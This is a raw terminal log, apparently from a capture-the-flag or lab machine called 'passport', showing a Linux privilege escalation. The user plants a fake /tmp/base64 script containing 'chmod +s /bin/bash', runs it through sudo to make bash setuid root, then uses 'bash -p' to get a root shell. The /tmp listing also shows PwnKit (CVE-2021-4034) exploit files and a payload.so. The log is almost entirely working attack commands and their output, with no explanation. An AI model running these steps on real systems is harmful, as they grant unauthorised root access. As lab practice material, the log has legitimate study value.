 luigi@passport:/tmp$ echo "chmod +s /bin/bash" >base64
luigi@passport:/tmp$ sudo /tmp/base64 /home/*
sudo: /tmp/base64: command not found
luigi@passport:/tmp$ ls
base64
CVE-2021-4034.py
exploit
'GCONV_PATH=.'
payload.so
snap-private-tmp
systemd-private-4aeb51978fd3428a88d736ba739a7e77-apache2.service-uKvcyg
systemd-private-4aeb51978fd3428a88d736ba739a7e77-fwupd.service-DnZ5Nh
systemd-private-4aeb51978fd3428a88d736ba739a7e77-ModemManager.service-8bzQDi
systemd-private-4aeb51978fd3428a88d736ba739a7e77-systemd-logind.service-M3J6Jh
systemd-private-4aeb51978fd3428a88d736ba739a7e77-systemd-resolved.service-hhAdIh
systemd-private-4aeb51978fd3428a88d736ba739a7e77-systemd-timesyncd.service-xc6VPh
systemd-private-4aeb51978fd3428a88d736ba739a7e77-upower.service-8rIZ2i
vmware-root_797-4257069498
luigi@passport:/tmp$ chmod 777 base64
luigi@passport:/tmp$ sudo /tmp/base64 /home/*
luigi@passport:/tmp$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /bin/bash
luigi@passport:/tmp$ base -p
Command 'base' not found, did you mean:
command 'bake' from snap bake (0.1.3)
command 'gbase' from deb gbase (0.5-2.2build1)
command 'bash' from deb bash (5.0-6ubuntu1.2)
command 'ase' from deb ase (3.19.0-1)
command 'basex' from deb basex (9.0.1+ds-1)
command 'basez' from deb basez (1.6.2-1)
See 'snap info <snapname>' for additional versions.
luigi@passport:/tmp$ bash -p
bash-5.0# cd /root